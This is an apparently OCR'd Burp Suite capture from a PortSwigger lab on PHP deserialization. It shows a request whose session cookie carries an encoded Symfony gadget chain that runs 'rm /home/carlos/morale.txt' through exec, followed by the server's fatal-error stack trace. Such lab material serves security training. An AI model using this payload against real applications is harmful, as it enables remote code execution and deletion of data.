 Request
Pretty Raw Hex Hackvertor
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0af700950426176381762785004l0084.web-security-academy.net
3 Cookie: session=
%7B%22token%22%3A%22Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2F
yZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YX
JlQWRhcHRlcgBkZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ
2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoy
Njoicm0gL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XEN
hY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XE
NhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2Fja
GVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21wb25l
bnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMiO319Cg%
3D%3D%22%2C%22sig_hmac_sha1%22%3A%2288d5e847cf7d3bb210dade7adba9669b951350b5%22
%7D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af70095042617638176278500410084.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Exploiting PHP deserialization
with a pre-built gadget chain
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error: Symfony Version: 4.3.6
PHP Fatal error: Uncaught Error: Call to a member function saveDeferred() on null in
/usr/local/envs/php-symfony-
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/Adapter/ProxyAdapter.php:225
Stack trace: #0 /usr/local/envs/php-symfony-
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/Adapter/ProxyAdapter.php(191):
Symfony\Component\Cache\Adapter\ProxyAdapter->doSave(Array, 'saveDeferred') #1
/usr/local/envs/php-symfony-
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/Adapter/TagAwareAdapter.php(125)
: Symfony\Component\Cache\Adapter\ProxyAdapter-
>saveDeferred(Object(Symfony\Component\Cache\CacheItem)) #2 /usr/local/envs/php-symfony-
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/Adapter/TagAwareAdapter.php(286)
: Symfony\Component\Cache\Adapter\TagAwareAdapter->invalidateTags(Array) #3
/usr/local/envs/php-symfony-
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/Adapter/TagAwareAdapter.php(291)
: Symfony\Component\Cache\Adapter\TagAwareAdapter->commit() #4 [internal function]:
Symfony\Compo in /usr/local/envs/php-symfony-
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/Adapter/ProxyAdapter.php on line
225